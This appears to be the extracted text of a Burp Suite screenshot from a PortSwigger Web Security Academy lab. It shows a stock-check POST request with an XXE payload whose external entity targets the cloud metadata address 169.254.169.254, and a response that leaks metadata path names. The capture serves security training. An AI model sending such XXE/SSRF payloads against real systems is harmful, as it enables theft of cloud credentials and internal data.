 Send
Cancel
<
>
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0a91000004ec833fc0555174009400b6.web-security-academy.net
3 Cookie: session=O1guKWRKyRQ2coeCvwOnZ0RmU1miGNCH
4 Content-Length: 186
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a91000004ec833fc0555174009400b6.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a91000004ec833fc0555174009400b6.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 31
5
6 "Invalid product ID: meta-data"